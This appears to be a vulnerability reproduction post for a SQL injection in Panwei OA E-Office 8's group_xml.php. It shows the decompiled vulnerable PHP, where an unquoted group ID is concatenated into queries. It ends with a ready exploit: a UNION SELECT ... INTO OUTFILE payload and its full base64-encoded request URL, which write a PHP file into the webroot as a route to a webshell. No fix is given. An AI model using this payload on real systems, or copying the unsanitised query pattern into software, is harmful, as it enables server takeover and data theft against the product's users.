Panwei Oa E Office Group_xml Php Sql Injection Vulnerability
Panwei Oa E Office Group_xml Php Sql Injection Vulnerability
Panwei OA E-Office group_xml.php SQL injection vulnerability
Vulnerability Description
The Panwei OA E-Office group_xml.php file has a SQL injection vulnerability. The attacker can write a Webshell file to obtain server permissions through the vulnerability.
Vulnerability Impact
Panwei OA E-Office 8
Network surveying and mapping
Vulnerability reappears
Login page
The file with vulnerability is inc/group_user_list/group_xml.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
session_start( );
include_once( "inc/conn.php" );
include_once( "inc/xtree_xml.inc.php" );
include_once( "inc/utility_all.php" );
header( "Expires: Mon, 26 Jul 1997 05:00:00 GMT" );
header( "Cache-Control: no-cache, must-revalidate" );
header( "Pragma: no-cache" );
header( "Content-Type: text/xml" );
$pararr = explodestpar( $_REQUEST['par'] );
$groupid = $pararr['groupid'];
if ( $groupid == "" )
{
exit( );
}
$groupurl_fix = "?";
$userurl_fix = "?";
if ( 0 < strpos( $pararr['group_url'], "?" ) )
{
$groupurl_fix = "&";
}
if ( 0 < strpos( $pararr['user_url'], "?" ) )
{
$userurl_fix = "&";
}
$xtreeXml = new xtreeXml( );
$xtreeXml->initXml( );
if ( $pararr['group'] == 1 )
{
$sql = "SELECT * FROM pub_group WHERE GROUP_ID=".$groupid."";
}
else
{
$sql = "SELECT * FROM USER,USER_GROUP WHERE USER_GROUP.GROUP_ID=".$groupid."";
}
$rs = exequery( $connection, $sql );
$row = mysql_fetch_array( $rs );
$groupmember = $row['GROUP_MEMBER'];
$groupid is not wrapped in double quotes, and then causes injection.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
function explodeStPar( $enpar )
{
$depar = base64_decode( $enpar );
$arrpar = explode( "|", $depar );
if ( !is_array( $arrpar ) )
{
return false;
}
$i = 0;
for ( ; $i < sizeof( $arrpar ); ++$i )
{
$strpar = $arrpar[$i];
$tmparr = explode( ":", $strpar );
$j = 0;
for ( ; $j < sizeof( $tmparr ); ++$j )
{
if ( $j == 0 )
{
preg_match( "/\\[([a-z0-9-_].+)\\]/i", $tmparr[$j], $exp );
$par = $exp[1];
}
else
{
preg_match( "/\\[(.*)\\]/i", $tmparr[$j], $exp );
$val = $exp[1];
}
}
if ( trim( $par ) != "" )
{
$rearr[$par] = $val;
}
}
return $rearr;
}
Construct EXP write file
1
2
3
4
5

[group]:[1]|[groupid]:[1 union select '<?php phpinfo()?>',2,3,4,5,6,7,8 into outfile '../webroot/vulntest.php']
|
| base64
|
/inc/group_user_list/group_xml.php?par=W2dyb3VwXTpbMV18W2dyb3VwaWRdOlsxIHVuaW9uIHNlbGVjdCAnPD9waHAgcGhwaW5mbygpPz4nLDIsMyw0LDUsNiw3LDggaW50byBvdXRmaWxlICcuLi93ZWJyb290L3Z1bG50ZXN0LnBocCdd
This post is licensed under CC BY 4.0 by the author.